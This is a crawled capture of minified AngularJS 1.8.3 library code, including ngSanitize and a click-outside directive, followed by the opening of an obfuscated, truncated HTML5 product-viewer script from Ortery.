r,i;c.length;)t.cancel(c.pop());for(r=0,i=l.length;r<i;++r){var a=Lt(u[r].clone);l[r].$destroy(),(c[r]=t.leave(a)).done(f(c,r))}u.length=0,l.length=0,(s=o.cases["!"+n]||o.cases["?"])&&E(s,function(n){n.transclude(function(r,i){l.push(i);var o=n.element;r[r.length++]=e.$$createComment("end ngSwitchWhen");var a={clone:r};u.push(a),t.enter(r,o.parent(),o)})})})}}}],xa=Ki({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(t,e,n,r,i){E(n.ngSwitchWhen.split(n.ngSwitchWhenSeparator).sort().filter(function(t,e,n){return n[e-1]!==t}),function(t){r.cases["!"+t]=r.cases["!"+t]||[],r.cases["!"+t].push({transclude:i,element:e})})}}),Ea=Ki({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(t,e,n,r,i){r.cases["?"]=r.cases["?"]||[],r.cases["?"].push({transclude:i,element:e})}}),Ca=i("ngTransclude"),Sa=["$compile",function(t){return{restrict:"EAC",compile:function(e){var n=t(e.contents());return e.empty(),function(t,e,r,i,o){if(!o)throw Ca("orphan","Illegal use of ngTransclude directive in the template! No parent directive that requires a transclusion found. Element: {0}",wt(e));r.ngTransclude===r.$attr.ngTransclude&&(r.ngTransclude="");var a=r.ngTransclude||r.ngTranscludeSlot;function s(){n(t,function(t){e.append(t)})}o(function(t,n){t.length&&function(t){for(var e=0,n=t.length;e<n;e++){var r=t[e];if(r.nodeType!==Ht||r.nodeValue.trim())return!0}}(t)?e.append(t):(s(),n.$destroy())},null,a),a&&!o.isSlotFilled(a)&&s()}}}}],ka=["$templateCache",function(t){return{restrict:"E",terminal:!0,compile:function(e,n){if("text/ng-template"===n.type){var r=n.id,i=e[0].text;t.put(r,i)}}}}],Aa={$setViewValue:I,$render:I};function Oa(t,e){t.prop("selected",e),t.attr("selected",e)}var Ma=["$element","$scope",function(e,n){var r=this,i=new We;r.selectValueMap={},r.ngModelCtrl=Aa,r.multiple=!1,r.unknownOption=a(t.document.createElement("option")),r.hasEmptyOption=!1,r.emptyOption=void 0,r.renderUnknownOption=function(t){var n=r.generateUnknownOptionValue(t);r.unknownOption.val(n),e.prepend(r.unknownOption),Oa(r.unknownOption,!0),e.val(n)},r.updateUnknownOption=function(t){var n=r.generateUnknownOptionValue(t);r.unknownOption.val(n),Oa(r.unknownOption,!0),e.val(n)},r.generateUnknownOptionValue=function(t){return"? "+He(t)+" ?"},r.removeUnknownOption=function(){r.unknownOption.parent()&&r.unknownOption.remove()},r.selectEmptyOption=function(){r.emptyOption&&(e.val(""),Oa(r.emptyOption,!0))},r.unselectEmptyOption=function(){r.hasEmptyOption&&Oa(r.emptyOption,!1)},n.$on("$destroy",function(){r.renderUnknownOption=I}),r.readValue=function(){var t=e.val(),n=t in r.selectValueMap?r.selectValueMap[t]:t;return r.hasOption(n)?n:null},r.writeValue=function(t){var n=e[0].options[e[0].selectedIndex];if(n&&Oa(a(n),!1),r.hasOption(t)){r.removeUnknownOption();var i=He(t);e.val(i in r.selectValueMap?i:t);var o=e[0].options[e[0].selectedIndex];Oa(a(o),!0)}else r.selectUnknownOrEmptyOption(t)},r.addOption=function(t,e){if(e[0].nodeType!==Bt){Ut(t,'"option value"'),""===t&&(r.hasEmptyOption=!0,r.emptyOption=e);var n=i.get(t)||0;i.set(t,n+1),s()}},r.removeOption=function(t){var e=i.get(t);e&&(1===e?(i.delete(t),""===t&&(r.hasEmptyOption=!1,r.emptyOption=void 0)):i.set(t,e-1))},r.hasOption=function(t){return!!i.get(t)},r.$hasEmptyOption=function(){return r.hasEmptyOption},r.$isUnknownOptionSelected=function(){return e[0].options[0]===r.unknownOption[0]},r.$isEmptyOptionSelected=function(){return r.hasEmptyOption&&e[0].options[e[0].selectedIndex]===r.emptyOption[0]},r.selectUnknownOrEmptyOption=function(t){null==t&&r.emptyOption?(r.removeUnknownOption(),r.selectEmptyOption()):r.unknownOption.parent().length?r.updateUnknownOption(t):r.renderUnknownOption(t)};var o=!1;function s(){o||(o=!0,n.$$postDigest(function(){o=!1,r.ngModelCtrl.$render()}))}var u=!1;function c(t){u||(u=!0,n.$$postDigest(function(){n.$$destroyed||(u=!1,r.ngModelCtrl.$setViewValue(r.readValue()),t&&r.ngModelCtrl.$render())}))}r.registerOption=function(t,e,n,i,o){var a,u;n.$attr.ngValue?n.$observe("value",function(t){var n,i=e.prop("selected");L(u)&&(r.removeOption(a),delete r.selectValueMap[u],n=!0),u=He(t),a=t,r.selectValueMap[u]=t,r.addOption(t,e),e.attr("value",u),n&&i&&c()}):i?n.$observe("value",function(t){var n;r.readValue();var i=e.prop("selected");L(a)&&(r.removeOption(a),n=!0),a=t,r.addOption(t,e),n&&i&&c()}):o?t.$watch(o,function(t,i){n.$set("value",t);var o=e.prop("selected");i!==t&&r.removeOption(i),r.addOption(t,e),i&&o&&c()}):r.addOption(n.value,e);n.$observe("disabled",function(t){("true"===t||t&&e.prop("selected"))&&(r.multiple?c(!0):(r.ngModelCtrl.$setViewValue(null),r.ngModelCtrl.$render()))}),e.on("$destroy",function(){var t=r.readValue(),e=n.value;r.removeOption(e),s(),(r.multiple&&t&&-1!==t.indexOf(e)||t===e)&&c(!0)})}}],Ta=function(){return{restrict:"E",require:["select","?ngModel"],controller:Ma,priority:1,link:{pre:function(t,e,n,r){var i=r[0],o=r[1];if(!o)return void(i.registerOption=I);if(i.ngModelCtrl=o,e.on("change",function(){i.removeUnknownOption(),t.$apply(function(){o.$setViewValue(i.readValue())})}),n.multiple){i.multiple=!0,i.readValue=function(){var t=[];return E(e.find("option"),function(e){if(e.selected&&!e.disabled){var n=e.value;t.push(n in i.selectValueMap?i.selectValueMap[n]:n)}}),t},i.writeValue=function(t){E(e.find("option"),function(e){var n=!!t&&(it(t,e.value)||it(t,i.selectValueMap[e.value])),r=e.selected;n!==r&&Oa(a(e),n)})};var s,u=NaN;t.$watch(function(){u!==o.$viewValue||ut(s,o.$viewValue)||(s=Gt(o.$viewValue),o.$render()),u=o.$viewValue}),o.$isEmpty=function(t){return!t||0===t.length}}},post:function(t,e,n,r){var i=r[1];if(!i)return;var o=r[0];i.$render=function(){o.writeValue(i.$viewValue)}}}}},Va=["$interpolate",function(t){return{restrict:"E",priority:100,compile:function(e,n){var r,i;return L(n.ngValue)||(L(n.value)?r=t(n.value,!0):(i=t(e.text(),!0))||n.$set("value",e.text())),function(t,e,n){var o=e.parent(),a=o.data("$selectController")||o.parent().data("$selectController");a&&a.registerOption(t,e,n,r,i)}}}}],Na=["$parse",function(t){return{restrict:"A",require:"?ngModel",link:function(e,n,r,i){if(i){var o=r.hasOwnProperty("required")||t(r.ngRequired)(e);r.ngRequired||(r.required=!0),i.$validators.required=function(t,e){return!o||!i.$isEmpty(e)},r.$observe("required",function(t){o!==t&&(o=t,i.$validate())})}}}}],ja=["$parse",function(t){return{restrict:"A",require:"?ngModel",compile:function(e,n){var r,i;return n.ngPattern&&(r=n.ngPattern,i="/"===n.ngPattern.charAt(0)&&c.test(n.ngPattern)?function(){return n.ngPattern}:t(n.ngPattern)),function(t,e,n,o){if(o){var a=n.pattern;n.ngPattern?a=i(t):r=n.pattern;var s=Pa(a,r,e);n.$observe("pattern",function(t){var n=s;s=Pa(t,r,e),(n&&n.toString())!==(s&&s.toString())&&o.$validate()}),o.$validators.pattern=function(t,e){return o.$isEmpty(e)||U(s)||s.test(e)}}}}}}],Ia=["$parse",function(t){return{restrict:"A",require:"?ngModel",link:function(e,n,r,i){if(i){var o=r.maxlength||t(r.ngMaxlength)(e),a=Da(o);r.$observe("maxlength",function(t){o!==t&&(a=Da(t),o=t,i.$validate())}),i.$validators.maxlength=function(t,e){return a<0||i.$isEmpty(e)||e.length<=a}}}}}],Ra=["$parse",function(t){return{restrict:"A",require:"?ngModel",link:function(e,n,r,i){if(i){var o=r.minlength||t(r.ngMinlength)(e),a=Da(o)||-1;r.$observe("minlength",function(t){o!==t&&(a=Da(t)||-1,o=t,i.$validate())}),i.$validators.minlength=function(t,e){return i.$isEmpty(e)||e.length>=a}}}}}];function Pa(t,e,n){if(t){if(F(t)&&(t=new RegExp("^"+t+"$")),!t.test)throw i("ngPattern")("noregexp","Expected {0} to be a RegExp but was {1}. Element: {2}",e,t,wt(n));return t}}function Da(t){var e=V(t);return N(e)?-1:e}t.angular.bootstrap?t.console&&console.log("WARNING: Tried to load AngularJS more than once."):(!function(){var e;if(!It){var n=lt();(s=U(n)?t.jQuery:n?t[n]:void 0)&&s.fn.on?(a=s,M(s.fn,{scope:Re.scope,isolateScope:Re.isolateScope,controller:Re.controller,injector:Re.injector,inheritedData:Re.inheritedData})):a=ve,e=a.cleanData,a.cleanData=function(t){for(var n,r,i=0;null!=(r=t[i]);i++)(n=(a._data(r)||{}).events)&&n.$destroy&&a(r).triggerHandler("$destroy");e(t)},b.element=a,It=!0}}(),function(e){M(e,{errorHandlingConfig:n,bootstrap:Mt,copy:at,extend:M,merge:T,equals:ut,element:a,forEach:E,injector:nn,noop:I,bind:pt,toJson:$t,fromJson:mt,identity:R,isUndefined:U,isDefined:L,isString:F,isFunction:G,isObject:_,isNumber:H,isElement:nt,isArray:z,version:Jt,isDate:B,callbacks:{$$counter:0},getTestability:Vt,reloadWithDebugInfo:Tt,UNSAFE_restoreLegacyJqLiteXHTMLReplacement:Rt,$$minErr:i,$$csp:ct,$$encodeUriSegment:Ct,$$encodeUriQuery:St,$$lowercase:h,$$stringify:qt,$$uppercase:p}),(u=function(t){var e=i("$injector"),n=i("ng");function r(t,e,n){return t[e]||(t[e]=n())}var o=r(t,"angular",Object);return o.$$minErr=o.$$minErr||i,r(o,"module",function(){var t={};return function(i,o,a){var s={};return function(t,e){if("hasOwnProperty"===t)throw n("badname","hasOwnProperty is not a valid {0} name",e)}(i,"module"),o&&t.hasOwnProperty(i)&&(t[i]=null),r(t,i,function(){if(!o)throw e("nomod","Module '{0}' is not available! You either misspelled the module name or forgot to load it. If registering a module ensure that you specify the dependencies as the second argument.",i);var t=[],r=[],u=[],c=f("$injector","invoke","push",r),l={_invokeQueue:t,_configBlocks:r,_runBlocks:u,info:function(t){if(L(t)){if(!_(t))throw n("aobj","Argument '{0}' must be an object","value");return s=t,this}return s},requires:o,name:i,provider:h("$provide","provider"),factory:h("$provide","factory"),service:h("$provide","service"),value:f("$provide","value"),constant:f("$provide","constant","unshift"),decorator:h("$provide","decorator",r),animation:h("$animateProvider","register"),filter:h("$filterProvider","register"),controller:h("$controllerProvider","register"),directive:h("$compileProvider","directive"),component:h("$compileProvider","component"),config:c,run:function(t){return u.push(t),this}};return a&&c(a),l;function f(e,n,r,i){return i||(i=t),function(){return i[r||"push"]([e,n,arguments]),l}}function h(e,n,r){return r||(r=t),function(t,o){return o&&G(o)&&(o.$$moduleName=i),r.push([e,n,arguments]),l}}})}})}(t))("ng",["ngLocale"],["$provide",function(t){t.provider({$$sanitizeUri:Yr}),t.provider("$compile",wn).directive({a:Ji,input:To,textarea:To,form:eo,script:ka,select:Ta,option:Va,ngBind:Io,ngBindHtml:Po,ngBindTemplate:Ro,ngClass:Lo,ngClassEven:qo,ngClassOdd:_o,ngCloak:Fo,ngController:Ho,ngForm:no,ngHide:ya,ngIf:Go,ngInclude:Ko,ngInit:Zo,ngNonBindable:la,ngPluralize:da,ngRef:ma,ngRepeat:va,ngShow:ga,ngStyle:ba,ngSwitch:wa,ngSwitchWhen:xa,ngSwitchDefault:Ea,ngOptions:pa,ngTransclude:Sa,ngModel:oa,ngList:Yo,ngChange:Do,pattern:ja,ngPattern:ja,required:Na,ngRequired:Na,minlength:Ra,ngMinlength:Ra,maxlength:Ia,ngMaxlength:Ia,ngValue:jo,ngModelOptions:ua}).directive({ngInclude:Jo,input:Vo}).directive(Zi).directive(Bo),t.provider({$anchorScroll:rn,$animate:fn,$animateCss:dn,$$animateJs:cn,$$animateQueue:ln,$$AnimateRunner:pn,$$animateAsyncRun:hn,$browser:mn,$cacheFactory:vn,$controller:Vn,$document:Nn,$$isDocumentHidden:jn,$exceptionHandler:In,$filter:xi,$$forceReflow:Rn,$interpolate:tr,$interval:nr,$$intervalFactory:rr,$http:Zn,$httpParamSerializer:Hn,$httpParamSerializerJQLike:Bn,$httpBackend:Xn,$xhrFactory:Yn,$jsonpCallbacks:ir,$location:wr,$log:xr,$parse:Fr,$rootScope:Zr,$q:Hr,$$q:Br,$sce:ii,$sceDelegate:ri,$sniffer:oi,$$taskTrackerFactory:ai,$templateCache:gn,$templateRequest:ci,$$testability:li,$timeout:hi,$window:yi,$$rAF:Jr,$$jqLite:Fe,$$Map:Ge,$$cookieReader:wi})}]).info({angularVersion:"1.8.3"})}(b),b.module("ngLocale",[],["$provide",function(t){var e="one",n="other";t.value("$locale",{DATETIME_FORMATS:{AMPMS:["AM","PM"],DAY:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],ERANAMES:["Before Christ","Anno Domini"],ERAS:["BC","AD"],FIRSTDAYOFWEEK:6,MONTH:["January","February","March","April","May","June","July","August","September","October","November","December"],SHORTDAY:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],SHORTMONTH:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],STANDALONEMONTH:["January","February","March","April","May","June","July","August","September","October","November","December"],WEEKENDRANGE:[5,6],fullDate:"EEEE, MMMM d, y",longDate:"MMMM d, y",medium:"MMM d, y h:mm:ss a",mediumDate:"MMM d, y",mediumTime:"h:mm:ss a",short:"M/d/yy h:mm a",shortDate:"M/d/yy",shortTime:"h:mm a"},NUMBER_FORMATS:{CURRENCY_SYM:"$",DECIMAL_SEP:".",GROUP_SEP:",",PATTERNS:[{gSize:3,lgSize:3,maxFrac:3,minFrac:0,minInt:1,negPre:"-",negSuf:"",posPre:"",posSuf:""},{gSize:3,lgSize:3,maxFrac:2,minFrac:2,minInt:1,negPre:"-¤",negSuf:"",posPre:"¤",posSuf:""}]},id:"en-us",localeID:"en_US",pluralCat:function(t,r){var i=0|t,o=function(t,e){var n=e;void 0===n&&(n=Math.min(function(t){var e=(t+="").indexOf(".");return-1==e?0:t.length-e-1}(t),3));var r=Math.pow(10,n);return{v:n,f:(t*r|0)%r}}(t,r);return 1==i&&0==o.v?e:n}})}]),a(function(){Ot(t.document,Mt)}))}(window),!window.angular.$$csp().noInlineStyle&&window.angular.element(document.head).prepend(window.angular.element("<style>").text('@charset "UTF-8";[ng\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}')),function(t,e){"use strict";var n,r,i,o,a,s,u,c,l,f,h=e.$$minErr("$sanitize");e.module("ngSanitize",[]).provider("$sanitize",function(){var p=!1,d=!1;this.$get=["$$sanitizeUri",function(t){return p=!0,d&&r(S,E),function(e){var n=[];return l(e,f(n,function(e,n){return!/^unsafe:/.test(t(e,n))})),n.join("")}}],this.enableSvg=function(t){return a(t)?(d=t,this):d},this.addValidElements=function(t){return p||(o(t)&&(t={htmlElements:t}),N(E,t.svgElements),N(v,t.htmlVoidElements),N(S,t.htmlVoidElements),N(S,t.htmlElements)),this},this.addValidAttrs=function(t){return p||r(M,V(t,!0)),this},n=e.bind,r=e.extend,i=e.forEach,o=e.isArray,a=e.isDefined,s=e.$$lowercase,u=e.noop,l=function(t,e){null==t?t="":"string"!=typeof t&&(t=""+t);var n=j(t);if(!n)return"";var r=5;do{if(0===r)throw h("uinput","Failed to sanitize html because the input is unstable");r--,t=n.innerHTML,n=j(t)}while(t!==n.innerHTML);for(var i=n.firstChild;i;){switch(i.nodeType){case 1:e.start(i.nodeName.toLowerCase(),I(i.attributes));break;case 3:e.chars(i.textContent)}var o;if(!((o=i.firstChild)||(1===i.nodeType&&e.end(i.nodeName.toLowerCase()),o=D("nextSibling",i))))for(;null==o&&(i=D("parentNode",i))!==n;)o=D("nextSibling",i),1===i.nodeType&&e.end(i.nodeName.toLowerCase());i=o}for(;i=n.firstChild;)n.removeChild(i)},f=function(t,e){var r=!1,o=n(t,t.push);return{start:function(t,n){t=s(t),!r&&C[t]&&(r=t),r||!0!==S[t]||(o("<"),o(t),i(n,function(n,r){var i=s(r),a="img"===t&&"src"===i||"background"===i;!0!==M[i]||!0===k[i]&&!e(n,a)||(o(" "),o(r),o('="'),o(R(n)),o('"'))}),o(">"))},end:function(t){t=s(t),r||!0!==S[t]||!0===v[t]||(o("</"),o(t),o(">")),t==r&&(r=!1)},chars:function(t){r||o(R(t))}}},c=t.Node.prototype.contains||function(t){return!!(16&this.compareDocumentPosition(t))};var $=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,m=/([^#-~ |!])/g,v=T("area,br,col,hr,img,wbr"),g=T("colgroup,dd,dt,li,p,tbody,td,tfoot,th,thead,tr"),y=T("rp,rt"),b=r({},y,g),w=r({},g,T("address,article,aside,blockquote,caption,center,del,dir,div,dl,figure,figcaption,footer,h1,h2,h3,h4,h5,h6,header,hgroup,hr,ins,map,menu,nav,ol,pre,section,table,ul")),x=r({},y,T("a,abbr,acronym,b,bdi,bdo,big,br,cite,code,del,dfn,em,font,i,img,ins,kbd,label,map,mark,q,ruby,rp,rt,s,samp,small,span,strike,strong,sub,sup,time,tt,u,var")),E=T("circle,defs,desc,ellipse,font-face,font-face-name,font-face-src,g,glyph,hkern,image,linearGradient,line,marker,metadata,missing-glyph,mpath,path,polygon,polyline,radialGradient,rect,stop,svg,switch,text,title,tspan"),C=T("script,style"),S=r({},v,w,x,b),k=T("background,cite,href,longdesc,src,xlink:href,xml:base"),A=T("abbr,align,alt,axis,bgcolor,border,cellpadding,cellspacing,class,clear,color,cols,colspan,compact,coords,dir,face,headers,height,hreflang,hspace,ismap,lang,language,nohref,nowrap,rel,rev,rows,rowspan,rules,scope,scrolling,shape,size,span,start,summary,tabindex,target,title,type,valign,value,vspace,width"),O=T("accent-height,accumulate,additive,alphabetic,arabic-form,ascent,baseProfile,bbox,begin,by,calcMode,cap-height,class,color,color-rendering,content,cx,cy,d,dx,dy,descent,display,dur,end,fill,fill-rule,font-family,font-size,font-stretch,font-style,font-variant,font-weight,from,fx,fy,g1,g2,glyph-name,gradientUnits,hanging,height,horiz-adv-x,horiz-origin-x,ideographic,k,keyPoints,keySplines,keyTimes,lang,marker-end,marker-mid,marker-start,markerHeight,markerUnits,markerWidth,mathematical,max,min,offset,opacity,orient,origin,overline-position,overline-thickness,panose-1,path,pathLength,points,preserveAspectRatio,r,refX,refY,repeatCount,repeatDur,requiredExtensions,requiredFeatures,restart,rotate,rx,ry,slope,stemh,stemv,stop-color,stop-opacity,strikethrough-position,strikethrough-thickness,stroke,stroke-dasharray,stroke-dashoffset,stroke-linecap,stroke-linejoin,stroke-miterlimit,stroke-opacity,stroke-width,systemLanguage,target,text-anchor,to,transform,type,u1,u2,underline-position,underline-thickness,unicode,unicode-range,units-per-em,values,version,viewBox,visibility,width,widths,x,x-height,x1,x2,xlink:actuate,xlink:arcrole,xlink:role,xlink:show,xlink:title,xlink:type,xml:base,xml:lang,xml:space,xmlns,xmlns:xlink,y,y1,y2,zoomAndPan",!0),M=r({},k,O,A);function T(t,e){return V(t.split(","),e)}function V(t,e){var n,r={};for(n=0;n<t.length;n++)r[e?s(t[n]):t[n]]=!0;return r}function N(t,e){e&&e.length&&r(t,V(e))}var j=function(t,e){if(function(){try{return!!i("")}catch(t){return!1}}())return i;if(!e||!e.implementation)throw h("noinert","Can't create an inert html document");var n=e.implementation.createHTMLDocument("inert"),r=(n.documentElement||n.getDocumentElement()).querySelector("body");return function(t){return r.innerHTML=t,e.documentMode&&P(r),r};function i(e){e="<remove></remove>"+e;try{var n=(new t.DOMParser).parseFromString(e,"text/html").body;return n.firstChild.remove(),n}catch(t){return}}}(t,t.document);function I(t){for(var e={},n=0,r=t.length;n<r;n++){var i=t[n];e[i.name]=i.value}return e}function R(t){return t.replace(/&/g,"&amp;").replace($,function(t){return"&#"+(1024*(t.charCodeAt(0)-55296)+(t.charCodeAt(1)-56320)+65536)+";"}).replace(m,function(t){return"&#"+t.charCodeAt(0)+";"}).replace(/</g,"&lt;").replace(/>/g,"&gt;")}function P(e){for(;e;){if(e.nodeType===t.Node.ELEMENT_NODE)for(var n=e.attributes,r=0,i=n.length;r<i;r++){var o=n[r],a=o.name.toLowerCase();"xmlns:ns1"!==a&&0!==a.lastIndexOf("ns1:",0)||(e.removeAttributeNode(o),r--,i--)}var s=e.firstChild;s&&P(s),e=D("nextSibling",e)}}function D(t,e){var n=e[t];if(n&&c.call(e,n))throw h("elclob","Failed to sanitize html because the element is clobbered: {0}",e.outerHTML||e.outerText);return n}}).info({angularVersion:"1.8.3"}),e.module("ngSanitize").filter("linky",["$sanitize",function(t){var n=/((s?ftp|https?):\/\/|(www\.)|(mailto:)?[A-Za-z0-9._%+-]+@)\S*[^\s.;,(){}<>"\u201d\u2019]/i,r=/^mailto:/i,i=e.$$minErr("linky"),o=e.isDefined,a=e.isFunction,s=e.isObject,c=e.isString;return function(e,l,h){if(null==e||""===e)return e;if(!c(e))throw i("notstring","Expected string but received: {0}",e);for(var p,d,$,m=a(h)?h:s(h)?function(){return h}:function(){return{}},v=e,g=[];p=v.match(n);)d=p[0],p[2]||p[4]||(d=(p[3]?"http://":"mailto:")+d),$=p.index,y(v.substr(0,$)),b(d,p[0].replace(r,"")),v=v.substring($+p[0].length);return y(v),t(g.join(""));function y(t){var e,n;t&&g.push((e=t,f(n=[],u).chars(e),n.join("")))}function b(t,e){var n,r=m(t);for(n in g.push("<a "),r)g.push(n+'="'+r[n]+'" ');!o(l)||"target"in r||g.push('target="',l,'" '),g.push('href="',t.replace(/"/g,"&quot;"),'">'),y(e),g.push("</a>")}}}])}(window,window.angular),function(){"use strict";angular.module("angular-click-outside",[]).directive("clickOutside",["$document","$parse","$timeout",function(t,e,n){return{restrict:"A",link:function(r,i,o){n(function(){var a=void 0!==o.outsideIfNot?o.outsideIfNot.split(/[ ,]+/):[];function s(t){var s,u,c,l,f,h;if(!angular.element(i).hasClass("ng-hide")&&t&&t.target){for(u=t.target;u;u=u.parentNode){if(u===i[0])return;if(l=u.id,f=u.className,h=a.length,f&&void 0!==f.baseVal&&(f=f.baseVal),f||l)for(s=0;s<h;s++)if(c=new RegExp("\\b"+a[s]+"\\b"),void 0!==l&&c.test(l)||f&&c.test(f))return}n(function(){e(o.clickOutside)(r,{event:t})})}}function u(){return"ontouchstart"in window||navigator.maxTouchPoints}u()&&t.on("touchstart",function(){setTimeout(s)}),t.on("click",s),r.$on("$destroy",function(){u()&&t.off("touchstart",s),t.off("click",s)})})}}}])}();

--- FILE ---
content_type: text/javascript
request_url: https://cdn.genalpha.com/js/dependencies/ortary/HTML5Viewer.js?version=1769089776915
body_size: 25243
content:
/**
 * @Softwawe: Creator
 * @PackageVersion: 1.6.40
 * @Built: Tue Oct 31 2017 11:22:19 
 * @Auther: Jerry Lee, Sam Wang
 * @Copyright (c) 2010-2017 Ortery Technologies Inc.
 * All rights reserved.
 */
var _0x4f4f=["\x31\x58\x20\x31\x4A\x3D\x5B\x22\x5C\x31\x35\x5C\x56\x5C\x6C\x5C\x31\x35\x5C\x6F\x5C\x6C\x5C\x31\x39\x5C\x6A\x5C\x75\x5C\x6A\x5C\x45\x5C\x6A\x5C\x56\x5C\x6A\x5C\x71\x5C\x6A\x5C\x41\x5C\x6B\x5C\x4A\x5C\x71\x5C\x6E\x5C\x31\x35\x5C\x6F\x5C\x6C\x5C\x45\x5C\x6B\x5C\x4A\x5C\x31\x35\x5C\x31\x35\x5C\x6C\x5C\x45\x5C\x31\x45\x5C\x75\x5C\x54\x5C\x31\x62\x5C\x31\x62\x5C\x77\x5C\x71\x5C\x6C\x5C\x31\x35\x5C\x45\x5C\x6C\x5C\x45\x5C\x31\x63\x5C\x75\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x46\x5C\x6C\x5C\x6C\x5C\x45\x5C\x6E\x5C\x45\x5C\x31\x48\x5C\x75\x5C\x6B\x5C\x31\x73\x5C\x42\x5C\x50\x5C\x54\x5C\x31\x35\x5C\x48\x5C\x68\x5C\x31\x35\x5C\x73\x5C\x6C\x5C\x45\x5C\x46\x5C\x74\x5C\x31\x35\x5C\x6B\x5C\x77\x5C\x45\x5C\x68\x5C\x31\x35\x5C\x4F\x5C\x6C\x5C\x42\x5C\x55\x5C\x6B\x5C\x6B\x5C\x4B\x5C\x31\x37\x5C\x31\x35\x5C\x75\x5C\x6C\x5C\x51\x5C\x31\x62\x5C\x31\x62\x5C\x68\x5C\x31\x35\x5C\x43\x5C\x6C\x5C\x31\x63\x5C\x31\x4B\x5C\x31\x63\x5C\x6A\x5C\x31\x35\x5C\x48\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x31\x35\x5C\x4E\x5C\x6C\x5C\x45\x5C\x57\x5C\x57\x5C\x6B\x5C\x41\x5C\x31\x34\x5C\x71\x5C\x6C\x5C\x45\x5C\x6B\x5C\x31\x33\x5C\x6E\x5C\x56\x5C\x31\x34\x5C\x45\x5C\x31\x33\x5C\x69\x5C\x69\x5C\x71\x5C\x6C\x5C\x45\x5C\x6B\x5C\x31\x37\x5C\x56\x5C\x6E\x5C\x31\x34\x5C\x31\x35\x5C\x6F\x5C\x6C\x5C\x71\x5C\x6B\x5C\x4A\x5C\x31\x35\x5C\x31\x35\x5C\x79\x5C\x41\x5C\x31\x34\x5C\x71\x5C\x31\x33\x5C\x4B\x5C\x31\x33\x5C\x31\x37\x5C\x71\x5C\x6E\x5C\x31\x35\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x31\x35\x5C\x31\x35\x5C\x31\x62\x5C\x31\x30\x5C\x31\x30\x5C\x31\x31\x5C\x46\x5C\x31\x62\x5C\x4B\x5C\x31\x37\x5C\x45\x5C\x6E\x5C\x6D\x5C\x4B\x5C\x31\x37\x5C\x31\x35\x5C\x4E\x5C\x6C\x5C\x45\x5C\x57\x5C\x57\x5C\x6B\x5C\x31\x35\x5C\x75\x5C\x6C\x5C\x56\x5C\x31\x34\x5C\x45\x5C\x31\x33\x5C\x6B\x5C\x31\x39\x5C\x6E\x5C\x31\x39\x5C\x68\x5C\x31\x35\x5C\x43\x5C\x6C\x5C\x31\x35\x5C\x4D\x5C\x79\x5C\x31\x35\x5C\x58\x5C\x6C\x5C\x31\x62\x5C\x31\x30\x5C\x31\x30\x5C\x43\x5C\x31\x62\x5C\x46\x5C\x71\x5C\x6C\x5C\x45\x5C\x6B\x5C\x46\x5C\x31\x62\x5C\x31\x30\x5C\x31\x30\x5C\x43\x5C\x31\x62\x5C\x6A\x5C\x31\x62\x5C\x4D\x5C\x31\x62\x5C\x6B\x5C\x6A\x5C\x56\x5C\x31\x34\x5C\x45\x5C\x31\x33\x5C\x6B\x5C\x31\x37\x5C\x31\x35\x5C\x31\x35\x5C\x79\x5C\x31\x39\x5C\x4B\x5C\x6C\x5C\x31\x62\x5C\x51\x5C\x43\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4A\x5C\x70\x5C\x31\x35\x5C\x49\x5C\x79\x5C\x31\x35\x5C\x74\x5C\x70\x5C\x31\x37\x5C\x72\x5C\x68\x5C\x6D\x5C\x31\x69\x5C\x6C\x5C\x6D\x5C\x31\x64\x5C\x68\x5C\x6D\x5C\x31\x6F\x5C\x68\x5C\x6D\x5C\x31\x41\x5C\x6A\x5C\x4A\x5C\x31\x35\x5C\x6D\x5C\x77\x5C\x43\x5C\x6C\x5C\x73\x5C\x6A\x5C\x71\x5C\x6A\x5C\x78\x5C\x6A\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x56\x5C\x79\x5C\x6F\x5C\x68\x5C\x6D\x5C\x4F\x5C\x6E\x5C\x73\x5C\x68\x5C\x49\x5C\x31\x36\x5C\x6C\x5C\x70\x5C\x6D\x5C\x43\x5C\x70\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x6E\x5C\x73\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x74\x5C\x6E\x5C\x71\x5C\x6A\x5C\x6F\x5C\x68\x5C\x42\x5C\x56\x5C\x6E\x5C\x7A\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x6A\x5C\x6F\x5C\x68\x5C\x42\x5C\x31\x7A\x5C\x6E\x5C\x7A\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x6A\x5C\x6F\x5C\x68\x5C\x50\x5C\x45\x5C\x6E\x5C\x7A\x5C\x31\x34\x5C\x74\x5C\x31\x33\x5C\x6A\x5C\x72\x5C\x68\x5C\x6D\x5C\x31\x69\x5C\x6C\x5C\x6F\x5C\x6A\x5C\x78\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x31\x71\x5C\x6E\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x73\x5C\x6E\x5C\x72\x5C\x68\x5C\x74\x5C\x45\x5C\x68\x5C\x42\x5C\x31\x42\x5C\x44\x5C\x44\x5C\x72\x5C\x68\x5C\x74\x5C\x45\x5C\x68\x5C\x42\x5C\x31\x41\x5C\x31\x45\x5C\x31\x35\x5C\x31\x37\x5C\x56\x5C\x79\x5C\x73\x5C\x54\x5C\x43\x5C\x6C\x5C\x73\x5C\x6B\x5C\x4A\x5C\x72\x5C\x6C\x5C\x6F\x5C\x6B\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x4A\x5C\x31\x36\x5C\x31\x43\x5C\x77\x5C\x70\x5C\x74\x5C\x31\x6C\x5C\x70\x5C\x6A